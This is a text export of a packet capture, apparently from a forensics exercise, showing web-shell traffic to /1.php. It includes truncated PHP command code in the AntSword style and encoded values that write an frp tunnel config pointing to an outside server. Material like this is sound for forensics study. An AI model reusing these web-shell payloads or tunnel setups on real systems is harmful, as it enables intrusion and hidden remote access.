 分组详情 宽窄 区分大小写 字符串 j68071301598f
No. Time Source Destination Protocol Length Info
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
342 424.007597 192.168.2.197 192.168.2.197 HTTP 487 HTTP/1.1 200 OK (text/html)
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
344 538.745941 192.168.2.197 192.168.2.197 HTTP 258 HTTP/1.1 200 OK (text/html)
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
346 538.780389 192.168.2.197 192.168.2.197 HTTP 498 HTTP/1.1 200 OK (text/html)
347 549.790192 192.168.2.197 192.168.2.197 TCP 16388 62003 → 8081 [ACK] Seq=1 Ack=1 Win=6379 Len=16332 TSval=174216939 TSecr=
348 549.790193 192.168.2.197 192.168.2.197 TCP 16388 62003 → 8081 [ACK] Seq=16333 Ack=1 Win=6379 Len=16332 TSval=174216939 TS
349 549.790195 192.168.2.197 192.168.2.197 TCP 16388 62003 → 8081 [ACK] Seq=32665 Ack=1 Win=6379 Len=16332 TSval=174216939 TS
350 549.790196 192.168.2.197 192.168.2.197 TCP 16388 62003 → 8081 [ACK] Seq=48997 Ack=1 Win=6379 Len=16332 TSval=174216939 TS
351 549.790209 192.168.2.197 192.168.2.197 TCP 16388 62003 → 8081 [ACK] Seq=65329 Ack=1 Win=6379 Len=16332 TSval=174216939 TS
Frame 343: 1681 bytes on wire (13448 bits), 1681 bytes captured (13448 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197 (192.168.2.197), Dst: 192.168.2.197 (192.168.2.197)
Transmission Control Protocol, Src Port: 61922, Dst Port: 8081, Seq: 1, Ack: 1, Len: 1625
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_c
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_
Form item: "j68071301598f" = "FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ=="
Key: j68071301598f
Value: FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ==
Form item: "xa5d606e67883a" = "5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233392E3132330A7365727665725F706F7274203D20373737380A746F6B656E3D5
Key: xa5d606e67883a